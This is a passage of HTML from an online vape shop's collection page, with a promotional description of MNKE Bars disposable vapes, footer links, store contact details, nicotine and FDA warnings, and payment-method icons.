        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-arrow-right" viewBox="0 0 20 8"><path d="M15.186.445c.865.944 1.614 1.662 2.246 2.154.631.491 1.227.857 1.787 1.098v.44a9.933 9.933 0 0 0-1.875 1.196c-.606.485-1.328 1.196-2.168 2.134h-.752c.612-1.309 1.253-2.315 1.924-3.018H.77v-.986h15.577c-.495-.632-.84-1.1-1.035-1.406-.196-.306-.486-.843-.87-1.612h.743z" fill="#000" fill-rule="evenodd"/></svg>
        <span class="icon__fallback-text">Next page</span>
      </a>
    </li>
  
</ul>

</div>
</div>




      
        <div class="rte collection-description page-width">
        <div id="truncated"><h2 dir="ltr"><strong>Explore Our Premium Collection of MNKE Bars Disposable Vapes </strong></h2> <p dir="ltr"><span>MNKE Bars Vape offers a modern, stylish vaping experience designed for those who value both aesthetics and performance. These sleek, portable devices are perfect for vapers who want a high-quality experience in a compact format. With a focus on... <a class="read-more-collection" href="#">Read More</a></div>
        <div id="fullDescription" style="display: none"><h2 dir="ltr"><strong>Explore Our Premium Collection of MNKE Bars Disposable Vapes </strong></h2>
<p dir="ltr"><span>MNKE Bars Vape offers a modern, stylish vaping experience designed for those who value both aesthetics and performance. These sleek, portable devices are perfect for vapers who want a high-quality experience in a compact format. With a focus on delivering rich, satisfying flavors, MNKE Bars cater to a variety of tastes, whether you prefer fruity, dessert, or more exotic blends.</span><b></b></p>
<p dir="ltr"><span>Each MNKE Bar is pre-filled with premium </span><a href="https://www.zmarksthespot.com/collections/e-liquids"><span>e-liquid</span></a><span>, ensuring that you get a consistent and enjoyable vape every time. The device is designed to be user-friendly, making it an excellent choice for both beginners and experienced vapers. Its slim, elegant design makes it easy to carry, while the long-lasting battery ensures that your vape is always ready when you are.</span><b></b></p>
<p dir="ltr"><span>MNKE Bars are perfect for vapers who want a stylish, hassle-free vaping experience that doesn’t compromise on quality. Whether you’re looking for a new everyday vape or something special for your collection, MNKE Bars offer a satisfying and enjoyable experience that’s both portable and powerful. Explore the MNKE Bars Vape collection today and elevate your vaping routine.</span></p><a class="read-less-collection" href="#">Read Less</a></div>
        </div>
      
      


</div>

      </main>

      <div id="shopify-section-footer" class="shopify-section">
<style>
  .site-footer__hr {
    border-bottom: 1px solid #000000;
  }

  .site-footer p,
  .site-footer__linklist-item a,
  .site-footer__rte a,
  .site-footer h4,
  .site-footer small,
  .site-footer__copyright-content a,
  .site-footer__newsletter-error,
  .site-footer__social-icons .social-icons__link {
    color: #ffffff;
  }

  .site-footer {
    color: #ffffff;
    background-color: #000000;
  }

  .site-footer__rte a {
    border-bottom: 1px solid #ffffff;
  }

  .site-footer__rte a:hover,
  .site-footer__linklist-item a:hover,
  .site-footer__copyright-content a:hover {
    color: #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
  }

  .site-footer__social-icons .social-icons__link:hover {
    color: #e6e6e6;
  }
</style><footer class="site-footer critical-hidden" role="contentinfo" data-section-id="footer" data-section-type="footer-section">
  <div class="page-width">
    <div class="site-footer__content"><div class="site-footer__item
                    
                    site-footer__item--one-third
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--link_list"><p class="h4">Quick links</p><ul class="site-footer__linklist
                            "><li class="site-footer__linklist-item">
                        <a href="/search"
                          
                        >
                          Search
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/contact-us"
                          
                        >
                          Contact Us
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/privacy-policy"
                          
                        >
                          Privacy Policy
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/about-us"
                          
                        >
                          About us
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/shipping-and-returns"
                          
                        >
                          Shipping
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/returns"
                          
                        >
                          Returns
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/terms-conditions"
                          
                        >
                          Terms &amp; Conditions
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="https://www.zmarksthespot.com/pages/compliance"
                          
                        >
                          Compliance
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="https://www.zmarksthespot.com/pages/lab-reports"
                          
                        >
                          Lab Reports
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="https://www.zmarksthespot.com/blogs/news"
                          
                        >
                          Blogs
                        </a>
                      </li></ul></div>
          
          
          
        </div><div class="site-footer__item
                    
                    site-footer__item--one-third
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--text"><p class="h4">Contact Details</p><div class="site-footer__rte
                              ">
                      <p><b>Email:</b> <a href="mailto:diamondxzmarks@gmail.com" target="_blank">diamondxzmarks@gmail.com</a></p><p><b>Phone:</b> <a href="tel:407-603-5822">407-603-5822</a></p><p><b>Address:</b> 2901 West orange blossom trail Apopka, FL 32712</p><p></p><p>Charges will appear on billing statements as ZMARKSTHESPOT</p>
                  </div></div>
          
          
          
        </div><div class="site-footer__item
                    
                    site-footer__item--one-third
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--text"><p class="h4"></p><div class="site-footer__rte
                              ">
                      <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d13999.489513911267!2d-81.555551!3d28.693464!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x88e79fedf0243423%3A0x8d787fd130944e86!2sSmokeshop%20Diamond%20-%20ElfBar%2C%20Lost%20Mary%20Elf%20Bar%2C%20Delta%208%20carts%2C%203chi%2C%20Fume%20Vape%2C%20HHC%20cart%2C%20Kratom%2C%20Opms%2C%20HQD%20vape%2C%20Vape%20Store)!5e0!3m2!1sen!2sus!4v1677660824411!5m2!1sen!2sus" width="600" height="300" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                  </div></div>
          
          
          
        </div></div>
    <p>Not for Sale for Minors - Products sold on this site may contain nicotine which is a highly addictive substance. California Proposition 65 - WARNING: This product can expose you to chemicals including nicotine, which is known to the State of California to cause birth defects or other reproductive harm. For more information, go to Proposition 65 Warnings Website. Products sold on this site is intended for adult smokers. You must be of legal smoking age in your territory to purchase products. Please consult your physician before use. E-Juice on our site may contain Propylene Glycol and/or Vegetable Glycerin, Nicotine and Flavorings. Our products may be poisonous if orally ingested. FDA DISCLAIMER: The statements made regarding these products have not been evaluated by the Food and Drug Administration. The efficacy of these products has not been confirmed by FDA-approved research. These products are not intended to diagnose, treat, cure or prevent any disease. All information presented here is not meant as a substitute for or alternative to information from health care practitioners. For their protection, please keep out of reach of children and pets. Read our terms and conditions page before purchasing our products. Use All Products On This Site At Your Own Risk!</p>
             <strong>FDA DISCLOSURE:</strong> The statements regarding these products have not been evaluated by the FDA. These products are not intended to diagnose, treat, cure or prevent any disease, consult your health physician before use. The Federal Food, Drug and Cosmetic Act requires placement of this notice.
  </div>

  <hr class="site-footer__hr"><div class="page-width">
    <div class="grid grid--no-gutters small--text-center grid--footer-float-right"><div class="grid__item one-half small--one-whole"><form method="post" action="/localization" id="localization_form" accept-charset="UTF-8" class="selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/mnke-bars-vape" /><div class="selectors-form__item">
                <h2 class="visually-hidden" id="lang-heading">
                  Language
                </h2>

                <div class="disclosure" data-disclosure-locale>
                  <button type="button" class="disclosure__toggle" aria-expanded="false" aria-controls="lang-list" aria-describedby="lang-heading" data-disclosure-toggle>
                    English
                  </button>
                  <ul id="lang-list" class="disclosure-list" data-disclosure-list>
                    
                      <li class="disclosure-list__item disclosure-list__item--current">
                        <a class="disclosure-list__option" href="#" lang="en" aria-current="true" data-value="en" data-disclosure-option>
                          English
                        </a>
                      </li>
                      <li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#" lang="es"  data-value="es" data-disclosure-option>
                          Español
                        </a>
                      </li></ul>
                  <input type="hidden" name="locale_code" id="LocaleSelector" value="en" data-disclosure-input/>
                </div>
              </div></form></div><div class="grid__item one-half small--one-whole site-footer-item-tall"><ul class="list--inline site-footer__social-icons social-icons site-footer__icon-list"><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.facebook.com/Zmarksthespot-103086072327852" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg><span class="icon__fallback-text">Facebook</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://twitter.com/zmarksthespot29" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 20 20"><path fill="#444" d="M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z"/></svg><span class="icon__fallback-text">Twitter</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.pinterest.com/zmarkss" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 20 20"><path fill="#444" d="M9.958.811q1.903 0 3.635.744t2.988 2 2 2.988.744 3.635q0 2.537-1.256 4.696t-3.415 3.415-4.696 1.256q-1.39 0-2.659-.366.707-1.147.951-2.025l.659-2.561q.244.463.903.817t1.39.354q1.464 0 2.622-.842t1.793-2.305.634-3.293q0-2.171-1.671-3.769t-4.257-1.598q-1.586 0-2.903.537T5.298 5.897 4.066 7.775t-.427 2.037q0 1.268.476 2.22t1.427 1.342q.171.073.293.012t.171-.232q.171-.61.195-.756.098-.268-.122-.512-.634-.707-.634-1.83 0-1.854 1.281-3.183t3.354-1.329q1.83 0 2.854 1t1.025 2.61q0 1.342-.366 2.476t-1.049 1.817-1.561.683q-.732 0-1.195-.537t-.293-1.269q.098-.342.256-.878t.268-.915.207-.817.098-.732q0-.61-.317-1t-.927-.39q-.756 0-1.269.695t-.512 1.744q0 .39.061.756t.134.537l.073.171q-1 4.342-1.22 5.098-.195.927-.146 2.171-2.513-1.122-4.062-3.44T.59 10.177q0-3.879 2.744-6.623T9.957.81z"/></svg><span class="icon__fallback-text">Pinterest</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.instagram.com/delta10zmarks/" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg><span class="icon__fallback-text">Instagram</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://youtube.com/channel/UCxmRaaul4rILPY58Ja4sz2A" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"/></svg><span class="icon__fallback-text">YouTube</span>
                  </a>
                </li></ul></div><div class="grid__item small--hide one-half"><div class="grid__item site-footer__payment-icons">
      <span class="visually-hidden">Payment methods</span>
      <ul class="payment-icons list--inline site-footer__icon-list"><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          </li></ul>
    </div></div><div class="grid__item medium-up--hide one-half small--one-whole"><div class="grid__item site-footer__payment-icons">
